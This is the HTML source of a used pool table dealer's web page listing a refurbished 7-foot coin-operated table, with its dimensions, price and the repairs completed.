.x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor {font-size:1em;background-color:rgb(3,163,151);}.e4158-5 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-5 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5 .sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4.x-menu {flex-direction:row;justify-content:space-around;align-items:flex-end;align-self:stretch;flex:0 0 auto;margin:0px;font-size:1em;}.e4158-4.x-menu > li,.e4158-4.x-menu > li > a {flex:0 1 auto;}.e4158-4.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em 0.75em 0em 0.75em;}.e4158-4.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text {margin:5px 5px 5px 5px;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:700;line-height:1;text-transform:uppercase;color:rgb(0,0,0);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgb(0,0,0);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4 .x-dropdown {width:14em;font-size:16px;background-color:rgb(3,163,151);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);}.e4158-4 .sub-menu .x-anchor {font-size:1em;background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-4 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-4 .sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(255,255,255,0.73);}.e4158-4 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e8258-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e8258-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e8258-1.x-bar-outer-spacers:before,.e8258-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e8258-1.x-bar-space {font-size:16px;}.e8258-2.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-7.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-3.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-8.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-3.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-graphic {margin:5px;}.e8258-8.x-anchor .x-graphic {margin:5px;}.e8258-3.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-3.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-4.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-5.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-6.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-9.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-10.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-11.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-4.x-text > :first-child {margin-top:0;}.e8258-5.x-text > :first-child {margin-top:0;}.e8258-6.x-text > :first-child {margin-top:0;}.e8258-9.x-text > :first-child {margin-top:0;}.e8258-10.x-text > :first-child {margin-top:0;}.e8258-11.x-text > :first-child {margin-top:0;}.e8258-4.x-text > :last-child {margin-bottom:0;}.e8258-5.x-text > :last-child {margin-bottom:0;}.e8258-6.x-text > :last-child {margin-bottom:0;}.e8258-9.x-text > :last-child {margin-bottom:0;}.e8258-10.x-text > :last-child {margin-bottom:0;}.e8258-11.x-text > :last-child {margin-bottom:0;}.e8258-1 a{color:unset;transition:375ms;}.e8258-1 a:hover{opacity:.2
}.li-h-blog{font-size:1.3em;}h1.li-h-blog{font-size:1.5em;line-height:1.2;margin-bottom:1em !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.pagination .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{margin:0px !important;}p{margin-top:15px;margin-bottom:0px;}footer.x-colophon.bottom{border-top:0px !important;background-size:101% 645.5% !important;}.x-btn{background:url(https://pool.jonknoll98.com/wp-content/uploads/2017/02/Untitled.svg) !important;text-shadow:none !important;border:none !important;}.carsellers-category-list.width-container.container{min-height:80vh !important;}.container.width-container{min-height:80vh !important;}.x-btn:hover{background:black !important;}.hero-unit{margin-top:0px !important;height:110px !important;}ul#menu-main > li > a,#EZ{font-weight:900;font-size:14px;color:black !important;}.good-bye{display:none !important;}ul#menu-main{margin-bottom:-25px;}.gal_images_ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;list-style:none;margin-left:-6px;margin-top:5px;-ms-flex-wrap:wrap;flex-wrap:wrap;}.gal_images_ul > li:nth-child(n+11){display:none;}.search-filter-results{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:flex-start;}.search-filter-results section{width:calc(50% - 4em);cursor:pointer;}@media(max-width:767px){.search-filter-results section{width:100%;}}.pagination{width:100%;margin-bottom:75px;}.dim{margin-top:0px !important;}.nav-previous{position:absolute;right:0px;}.pool_table_container{width:100%;}.resultss{text-align:left;width:100%;margin-top:0;margin-bottom:2em;}img.main_img_{min-width:100%;max-width:23.5vw;}@media screen and (max-width:720px){img.main_img_{max-width:61% !important;}}li.gal_image_li{width:calc(33.333% - 1em);}li.gal_image_li img{min-width:100%;}.searchandfilter ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;}.pool_table_posts{margin-bottom:4em;background:white;border-bottom:1px solid #dadada;padding-bottom:4em;transition:425ms ease;}.pool_table_link:hover{color:black;}.viewAllPhotos{margin-top:-2em;margin-bottom:1em;text-align:center;display:block;text-decoration:underline;font-style:italic;}.x-column.x-sm.x-1-2.right-half{background:white;padding:3%;-webkit-box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);}.titles{font-weight:900;}a.prev-next.hidden-phone{font-weight:900;}.cboxPhoto{max-width:90vw !important;max-height:95vh !important;}@media (max-width:960px){.page-id-4 > .x-navbar-wrap{display:block !important;}.pool_table_posts{max-width:100vw !important;}.x-navbar-inner{min-height:0px !important;background:green !important;}.ubermenu-skin-vanilla .ubermenu-item-level-0 > .ubermenu-target{color:white !important;}.ubermenu-skin-vanilla.ubermenu-responsive-toggle{max-width:117% !important;width:117% !important;margin-left:-6% !important;}}div#comments{display:none;}.x-section,.pool_table_posts{background:#272727 !important;}.apct-testim-wrapper #template-1 .apct-testimonial-company-name-position span,.apct-testim-wrapper #template-1 .apct-testimonial-email,.apct-testim-wrapper #template-1 .apct-testimonial-pub-date,.apct-testim-wrapper #template-1 .apct-testimonial-company-name a,span.apct-testimonial-company-name,div.apct-testimonial-pub-date.date-format,.apct-testim-wrapper #template-1 .apct-testimonial-content,.apct-testim-wrapper #template-1 .apct-testimonial-content a{color:white !Important;}.x-column.x-sm.x-1-2.right-half{background:#272727 !important;box-shadow:none !important;}</style>
<!-- Google Analytics -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-92201102-3', 'auto');
    ga('send', 'pageview');
</script>
<!-- End Google Analytics -->

<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i|Roboto:700&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" data-x-google-fonts /></head>

<body data-rsssl=1 class="post-template-default single single-post postid-7765 single-format-standard x-integrity x-integrity-light x-full-width-layout-active x-full-width-active x-post-meta-disabled x-child-theme-active pro-v3_2_3 cornerstone-v4_2_3">

  
  
  <div id="x-root" class="x-root" >

    
    <div id="x-site" class="x-site site" >

    

  <header class="x-masthead" role="banner" >

    
    

<div class="e4158-1 x-bar x-bar-top x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e4158-1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e4158-1 x-bar-content">
      
<div class="e4158-2 x-bar-container" >

  
  
<a class="e4158-3 x-image" href="/home" >
  <img alt="Bar Pool Tables Logo" src="https://barpooltables.net/wp-content/uploads/2017/02/BarPoolTablesLogoNoJaggedEdge.png" width="1024" height="634" >
</a>
<ul class="e4158-4 x-menu x-menu-inline  x-hide-sm x-hide-xs" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" id="menu-item-277" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" id="menu-item-288" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" id="menu-item-287" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" id="menu-item-274" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" id="menu-item-301" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" id="menu-item-304" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" id="menu-item-303" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" id="menu-item-302" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341" id="menu-item-341" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" id="menu-item-330" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" id="menu-item-56" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>
<a class="e4158-5 x-anchor x-anchor-toggle  x-hide-lg x-hide-md x-hide-xl" tabindex="0" data-x-toggle="1" data-x-toggleable="e4158-5" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<span class="x-toggle x-toggle-burger x-graphic-toggle" aria-hidden="true" >

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span>
</span>
          </div>

    
  
</a>

</div>
    </div>
  
</div>



    
  </header>


  <div class="x-container max width offset">
    <div class="x-main full" role="main">

              
<article id="post-7765" class="post-7765 post type-post status-publish format-standard has-post-thumbnail hentry category-16 tag-sold">
<style>
	.answer {
		font-weight:400;
	}
</style>
  <div class="car-listings-page" class="entry-content content">
		<div class="postss">
		<div class="x-column x-sm x-1-2 pool_table_posts" style="border-bottom:0px !important;" class="grow">
			<!-- <h3 class="table_pictures">Pictures of the Table</h3> -->
									<a  href="https://barpooltables.net/wp-content/uploads/2020/04/DBC2727B-9DD3-4D9F-AE2A-0A54911B4150.jpeg" alt="">
							<img class="main_img_" src="https://barpooltables.net/wp-content/uploads/2020/04/DBC2727B-9DD3-4D9F-AE2A-0A54911B4150.jpeg" alt="" />
						</a>
								<p style="text-align: center;">(Click on a piture to see it larger)</p>
									    <ul class="gal_images_ul">
					        				            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2020/04/DBC2727B-9DD3-4D9F-AE2A-0A54911B4150.jpeg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2020/04/DBC2727B-9DD3-4D9F-AE2A-0A54911B4150.jpeg" alt="" />
					                <p></p>
								</a>
							</li>
											            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2020/04/123D05ED-0094-4691-91E3-B53E2EE6E403.jpeg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2020/04/123D05ED-0094-4691-91E3-B53E2EE6E403.jpeg" alt="" />
					                <p></p>
								</a>
							</li>
											            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2020/04/0CEF9C3D-DA33-4902-BE7B-31AE3CD94F73.jpeg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2020/04/0CEF9C3D-DA33-4902-BE7B-31AE3CD94F73.jpeg" alt="" />
					                <p></p>
								</a>
							</li>
											            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2020/04/248BFD17-AFD2-4101-BA49-BD223BCF7B3A.jpeg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2020/04/248BFD17-AFD2-4101-BA49-BD223BCF7B3A.jpeg" alt="" />
					                <p></p>
								</a>
							</li>
											            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2020/04/C742EB7D-039A-4D53-8BF0-ED183C066FC1.jpeg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2020/04/C742EB7D-039A-4D53-8BF0-ED183C066FC1.jpeg" alt="" />
					                <p></p>
								</a>
							</li>
											            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2020/04/C5B1AAE6-CD06-466B-8E3A-302FC7F57E9C.jpeg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2020/04/C5B1AAE6-CD06-466B-8E3A-302FC7F57E9C.jpeg" alt="" />
					                <p></p>
								</a>
							</li>
													</ul>
							</div>
		<div class="x-column x-sm x-1-2 right-half">
		<!-- <h3 class="table_detials">Table Resteration Detials</h3> -->
			<!-- <p class="titles">Table Number</p> -->
			<h1 class="li-h-blog" style="font-size:2em">Used Coin Operated Pool Table <br> 022920B</h1>
			<h2 class="li-h-blog" >Table Number: <span class="answer">Used Coin Operated Pool Table <br> 022920B</span></h2>
			<br>
			<h2 class="titles li-h-blog">Table Size: <span class="answer">7'</span></h2>
			<br>
						<h2 class="titles li-h-blog">Overall Table Dimensions:</h2>
			<ul>
								<li>Length: 93"</li>
				<li>Width: 53"</li>
				<li>Depth: 18"</li>
				<li>Room Size: 16' by 13'  </li>
			</ul>
			<span style="margin-top:-1em;display:block"><i>*Room Size assumes that you are using a 57" pool que</</span>
			<br>
			<br>
			<h2 class="li-h-blog">Price: <span class="answer">$1,250
</span></h2>
								<br>
				<h2 class="li-h-blog">Tasks Completed</h2>
				<ul class="table_specs_ul">
											<li class="table_specs">New Locks throughout|New Rail Trim (Retails $90)|This table has some minor repaired chips and scratches but still looks great|New T-molding on the plexiglass opening</li>
											<li class="table_specs">Triangle hole</li>
											<li class="table_specs">and dump box hole.|New pocket liners and gully boots (retails for $40)|New Simonis 860 Green Cloth|Coin mechanism is set for 4 quarters</li>
									</ul>
						</div>
		</div>
	</div>
</article>        
      
    </div>

          
    
  </div>


    

  <footer class="x-colophon" role="contentinfo" >

    
    

<div class="e8258-1 x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e8258-1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e8258-1 x-bar-content">
      
<div class="e8258-2 x-bar-container  x-hide-md x-hide-sm x-hide-xs" >

  
  
<a class="e8258-3 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-4 x-text" >
  Phone: <a href="tel:+1-704-989-6873"><strong>(704) 989-6873</strong></a> | Email: <a href="mailto:randy@barpooltables.net"><strong>randy@barpooltables.net</strong></a></div>

<div class="e8258-5 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-6 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>

<div class="e8258-7 x-bar-container  x-hide-lg x-hide-xl" >

  
  
<a class="e8258-8 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-9 x-text" >
  <p>Phone: <strong><a href="tel:+1-847-372-847">847-372-8477</a></strong></p>
<p>Email: <strong><a href="mailto:Randy@barpooltables.net">Randy@barpooltables.net</a></strong></p></div>

<div class="e8258-10 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-11 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>
    </div>
  
</div>



    
  </footer>


<div id="e4158-5-off-canvas" class="e4158-5 x-off-canvas x-off-canvas-right  x-hide-lg x-hide-md x-hide-xl" role="dialog" tabindex="-1" data-x-toggleable="e4158-5" aria-hidden="true" aria-label="Off Canvas" >

  <span class="x-off-canvas-bg"></span>

  <button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content" >
    <span>&times;</span>
  </button>

  <div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" aria-label="Off Canvas Content" >
    <ul class="e4158-5 x-menu x-menu-collapsed" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-0" data-x-toggle="collapse" data-x-toggleable="e4158-5-0" aria-controls="x-menu-collapsed-list-e4158-5-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-0" data-x-toggleable="e4158-5-0" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-1" data-x-toggle="collapse" data-x-toggleable="e4158-5-1" aria-controls="x-menu-collapsed-list-e4158-5-1" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
